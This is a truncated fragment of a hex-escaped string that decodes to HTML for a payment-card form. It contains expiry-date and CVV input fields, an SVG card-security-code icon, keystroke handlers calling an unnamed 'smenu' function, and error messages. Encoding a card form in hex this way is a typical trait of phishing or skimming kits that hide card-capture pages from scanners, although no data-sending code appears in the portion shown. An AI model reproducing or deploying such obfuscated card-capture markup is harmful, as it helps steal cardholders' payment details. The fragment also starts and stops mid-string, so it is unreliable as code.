4\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x20\x6E\x61\x6D\x65\x3D\x22\x65\x78\x70\x2D\x64\x61\x74\x65\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x65\x78\x70\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x64\x7B\x32\x7D\x73\x2F\x73\x64\x7B\x32\x7D\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x70\x78\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x70\x78\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x78\x6C\x69\x6E\x6B\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x22\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x37\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x35\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x42\x37\x42\x43\x42\x46\x22\x20\x78\x3D\x22\x2E\x35\x22\x20\x79\x3D\x22\x2E\x35\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x31\x35\x20\x2D\x31\x35\x29\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x31\x35\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x39\x45\x39\x45\x39\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x30\x30\x43\x46\x39\x32\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x62\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x43\x37\x33\x37\x38\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x31\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x31\x30\x30\x20\x2D\x39\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x30\x22\x20\x79\x3D\x22\x31\x35\x22\x3E\x43\x53\x43\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x36\x2E\x37\x31\x20\x30\x48\x32\x2E\x32\x39\x43\x2E\x39\x39\x31\x20\x30\x20\x30\x20\x2E\x39\x37\x35\x20\x30\x20\x32\x2E\x32\x35\x76\x31\x33\x2E\x35\x43\x30\x20\x31\x37\x2E\x30\x32\x35\x20\x31\x2E\x30\x36\x38\x20\x31\x38\x20\x32\x2E\x32\x39\x20\x31\x38\x68\x32\x34\x2E\x34\x32\x63\x31\x2E\x32\x39\x38\x20\x30\x20\x32\x2E\x32\x39\x2D\x2E\x39\x37\x35\x20\x32\x2E\x32\x39\x2D\x32\x2E\x32\x35\x56\x32\x2E\x32\x35\x43\x32\x39\x20\x2E\x39\x37\x35\x20\x32\x37\x2E\x39\x33\x32\x20\x30\x20\x32\x36\x2E\x37\x31\x20\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x39\x45\x41\x33\x41\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x37\x36\x33\x20\x2E\x37\x35\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x36\x45\x36\x45\x36\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x67\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x75\x73\x65\x20\x68\x72\x65\x66\x3D\x22\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x36\x35\x36\x35\x36\x35\x22\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x2E\x37\x36\x33\x20\x32\x2E\x32\x35\x29\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x2E\x32\x33\x37\x20\x37\x2E\x38\x30\x33\x68\x32\x34\x76\x34\x2E\x31\x37\x39\x68\x2D\x32\x34\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x2E\x38\x32\x34\x22\x20\x72\x78\x3D\x22\x31\x2E\x30\x35\x39\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x37\x2E\x32\x35\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x23\x44\x39\x32\x46\x32\x30\x22\x20\x78\x3D\x22\x31\x38\x2E\x37\x31\x32\x22\x20\x79\x3D\x22\x37\x2E\x34\x38\x31\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x2E\x35\x35\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x74\x65\x78\x74\x20\x66\x69\x6C\x6C\x3D\x22\x23\x32\x43\x32\x45\x32\x46\x22\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3D\x22\x32\x22\x20\x6C\x65\x74\x74\x65\x72\x2D\x73\x70\x61\x63\x69\x6E\x67\x3D\x22\x2E\x30\x36\x37\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x63\x76\x76\x49\x63\x6F\x6E\x2D\x65\x29\x22\x3E\x3C\x74\x73\x70\x61\x6E\x20\x78\x3D\x22\x32\x30\x2E\x35\x31\x31\x22\x20\x79\x3D\x22\x31\x30\x2E\x34\x22\x3E\x31\x32\x33\x3C\x2F\x74\x73\x70\x61\x6E\x3E\x3C\x2F\x74\x65\x78\x74\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x32\x70\x78\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x76\x63\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x63\x73\x63\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x34\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x33\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x5B\x30\x2D\x39\x5D\x7B\x33\x7D\x22\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x22\x63\x61\x72\x64\x43\x76\x76\x2D\x73\x65\x63\x75\x72\x69\x74\x79\x2D\x63\x6F\x64\x65\x2D\x69\x6E\x66\x6F\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x63\x69\x64\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x56\x56\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x20\x64\x61\x74\x65\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6